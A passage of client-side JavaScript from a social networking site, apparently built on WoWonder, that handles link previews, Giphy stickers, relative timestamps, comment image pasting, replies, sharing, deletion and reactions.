            if(!extracted_images){                
                $("#loading_indicator").hide();
                return false;
            }

            total_images     = parseInt(data.images.length-1);
            img_arr_pos      = total_images;
            if(extracted_images != ''){
              inc_image   = '<div class="extracted_thumb" id="extracted_thumb"><img src="'+data.images[img_arr_pos]+'"></div>';
              input_image = data.images[img_arr_pos];
            } 

            else {
              inc_image   = '';
              input_image = '';
            }
            
            var img_content = '';
            if (total_images > 1) {
              img_content = '<div class="thumb_select"><div class="thumb_sel"><span class="prev_thumb" id="thumb_next"><i class="fa fa-arrow-circle-right"></i></span><span class="next_thumb" id="thumb_prev"><i class="fa fa-arrow-circle-left"></i></span> </div><span class="small_text" id="total_imgs">'+img_arr_pos+' of '+total_images+'</span></div></div></div>';
            }

            var content = '<div class="extracted_url"><span class="remove-fetched-url" onclick="Wo_RemoveFetchedUrl();"><i class="fa fa-remove"></i></span>'+ inc_image +'<div class="extracted_content"><input class="form-control url-input" type="text" name="url_title" value="'+data.title+'" dir="auto"><br><textarea onkeyup="textAreaAdjust(this, 70)" class="form-control url-input-textarea url-input" name="url_content" placeholder="Description" dir="auto">' + data.content + '</textarea><input type="hidden" id="url_image" name="url_image" value="'+ input_image +'"><input type="hidden" id="url_link" name="url_link" value="'+data.url+'"><div class="clear"></div>' + img_content;

            $("#results").html(content); 
            $("#results").fadeIn(); 
            $("#loading_indicator").hide();
            sent = 0;

          },'json');
      }
    }
  });


  
  $("body").on("click","#thumb_prev", function(e){    
    if(img_arr_pos>0) 
    {
      img_arr_pos--; 
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });
  
  $("body").on("click","#thumb_next", function(e){    
    if(img_arr_pos<total_images)
    {
      img_arr_pos++;
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });

});



function Wo_RemoveFetchedUrl() {
  fetch_url = 0;
  var content = $('form.publisher-box').find('.extracted_url');
  content.slideUp(function () {
    $(this).remove();
    if ($('.form-control.postText').val() != '') {
    	$('.form-control.postText').focus();
    }
    
    
  });
}

function Wo_OpenAlbum() {
  $('#album-form').slideToggle(100);
  $('#album-form input').focus();
}
function Wo_ShowFeelings() {
  if ($('.feelings-type-to').is(':empty')) {
    $('.feeling-types').slideToggle(200);
  }
}
var pac_input2 = document.getElementById('feelings-text');
function Wo_ShowFeelingType(type, text, placeholder, icon) {
  $('.feeling-types').slideUp(200, function () {
    $('.feelings-type-to').html(text);
    $('#feelings-text').attr('placeholder', decodeHtml(placeholder)).focus();
    $('#feeling-type').val(type);
    if (type != 'feelings') {
      $('#feelings-text').attr('readonly', false);
    }
        $('.' + type).slideToggle(200);
  });
}
function Wo_RestFeelings() {
  $('.feelings-type-to, .feelings-value').empty();
  $('#feelings-text').val('');
  $('#feelings-text').attr('readonly', true);
  $('#feelings-text').attr('placeholder', decodeHtml("What are you doing ?"));
  $('.feeling-type, .feelings-type').slideUp(200);
    Wo_ShowFeelings();
}

function Wo_AddFeeling(type, text, icon) {
  $('#feelings-text').val(type);
  $('.feelings-value').html('<span><i class="twa-lg twa twa-' + icon + '"></i> ' + text + '</span>')
  Wo_ShowFeelingType('feelings', 'Feeling', 'What are you feeling ?', 'smile-o');
}
function smokeTheAt(str) {
  var n = str.search("@");
  if(n != "-1"){
    alert('sd');
  }
}

function Wo_AddAnswer() {
  answer_id = 0;
  $('.answers').find('input').each(function (index_id) {
     answer_id = Number(index_id) + 1;
  });
  var last_answer_id = (Number(answer_id) + 1);
  if (last_answer_id < 9) {
     $('.answers').append('<input name="answer[]" type="text" class="form-control" placeholder="Answer ' + last_answer_id + '">');
     if (last_answer_id == 8) {
      $('#add_answer').hide();
     }
     $('.answers').find('input:last').focus();
  } else {
     $('#add_answer').hide();
  }
  
}

function Wo_HidePosInfo() {
  $(".postText").attr('opened', '0');
  $(".postText").css('height', '55px');
  $(".publisher-box-footer").slideUp(100);
  $(".camera-button").removeClass('hiddencamera');
  fetch_url = 1;
}
function Wo_ShowPosInfo() {
  $(".postText").attr('opened', '1');
  $(".postText").css('height', '75px');
  $(".publisher-box-footer").slideDown(100);
  $(".camera-button").addClass('hiddencamera');
}
$(document).on('focus', '#publisher-box-focus',function(){
	$("body").addClass('pub-focus');
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
	    $(".publisher-box-footer").slideDown(100);
  		$(".camera-button").addClass('hiddencamera');
  		$(".postText").attr('opened', '1');
	}
});
$('#focus-overlay').on('click',function (){
    $("body").removeClass('pub-focus');
	Wo_HidePosInfo();
});
$(function() {
  $(window).scroll(function() {
    var scrollfocus = $(window).scrollTop();
    if (scrollfocus >= 500) {
      $("body").removeClass('pub-focus');
    }
  });
});
function Wo_ResetAnswers() {
  $('.answers').find('input').each(function (index_id) {
     $(this).val('');
  });
  $('#poll-form').slideUp(200);
}
function Wo_PostSticker(self){
  if (!self) {
    return false;
  }
  $('#postSticker').val($(self).attr('data-gif'));
  Wo_Delay(function(){
     Wo_GetPRecordLink();
  },500)
}
function Wo_GetPostStickers(keyword){
  if (!keyword) {
    //return false;
  }
  $('#publisher-box-stickers').find('.ball-pulse').fadeIn(100);
  Wo_Delay(function(){
    $.ajax({
      url: 'https://api.giphy.com/v1/gifs/search?',
      type: 'GET',
      dataType: 'json',
      data: {q:keyword,api_key:'420d477a542b4287b2bf91ac134ae041', limit: 20},
    })
    .done(function(data) {
      if (data.meta.status == 200 && data.data.length > 0) {
        $('#publisher-box-stickers-cont').empty();
        var appended = false;
        for (var i = 0; i < data.data.length; i++) {
            appended = true;
            if (appended == true) {
              appended = false;
              $('#publisher-box-stickers-cont').append($('<img alt="gif" src="'+data.data[i].images.fixed_height_small.url+'" data-gif="' + data.data[i].images.fixed_height.url + '" onclick="Wo_PostSticker(this)" autoplay loop>'));
              appended = true;
            }
        }
        var images = 0;
        Wo_ElementLoad($('img[alt=gif]'), function(){
          images++;
        });
        if (data.data.length == images || images >= 5) {
          $('#publisher-box-stickers').find('.ball-pulse').fadeOut(100);
        }
      }
      else{
        $('#publisher-box-stickers-cont').html('<p class="no_gifs_found"><i class="fa fa-frown-o"></i> No result found</p>');
      }
    })
    .fail(function() {
      console.log("error");
    })
  },100);
}
</script>    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
